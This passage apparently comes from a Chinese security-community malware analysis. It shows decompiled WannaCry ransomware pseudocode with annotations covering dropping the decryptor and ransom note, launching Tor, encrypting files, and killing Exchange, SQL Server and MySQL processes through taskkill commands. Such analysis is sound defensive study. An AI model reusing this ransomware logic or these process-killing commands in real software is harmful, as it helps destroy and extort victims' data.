 if ( GetFileAttributesA(aF_wnry) == -1 )
sub_100018F0(10, 100);
if ( !dword_1000DCC8 )
{
dword_1000DCC8 = time(0);
sub_10004730(); // 写入res文件
sprintf(&Dest, aSFi, NewFileName); // %s fi; @WanaDecryptor@.exe
sub_10001080(&Dest, 0x186A0u, 0); // 运行文件，参数为fi:运行tor客户端
sub_10001000(&Cwnryt, 1); // 读取c.wnry配置文件
}
sub_10004CD0(); // u.wnry->@WanaDecryptor@.exe
sub_10004DF0(); // r.wnry->勒索信
sub_10005480(&Parameter); // 加密文件
if ( ret )
goto LABEL_35;
while ( 2 )
sub_100057C0
{
InterlockedExchange(&Target, -1);
v6 = v0 + 1;
if ( v0 == 1 )
{ // 多服务关闭
sub_10001080(aTaskkill_exeFI, 0, 0); // taskkill.exe /f /im Microsoft.Exchange.*
sub_10001080(aTaskkill_exe_0, 0, 0); // taskkill.exe /f /im MSExchange*
sub_10001080(aTaskkill_exe_1, 0, 0); // taskkill.exe /f /im sqlserver.exe
sub_10001080(aTaskkill_exe_2, 0, 0); // taskkill.exe /f /im sqlwriter.exe
sub_10001080(aTaskkill_exe_3, 0, 0); // taskkill.exe /f /im mysqld.exe
}
v1 = GetLogicalDrives();
先知社区